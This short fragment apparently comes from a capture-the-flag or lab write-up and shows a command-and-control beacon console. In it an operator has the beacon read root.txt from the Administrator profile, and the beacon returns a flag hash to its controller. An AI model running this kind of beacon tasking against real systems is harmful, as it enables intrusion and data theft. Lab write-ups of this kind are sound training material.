 beacon> shell type C:\Users\Administrator\root.txt
[*] Tasked beacon to run: type C:\Users\Administrator\root.txt
[+] host called home, sent: 67 bytes
[+] received output:
63a9f0ea7bb98050796b649e85481845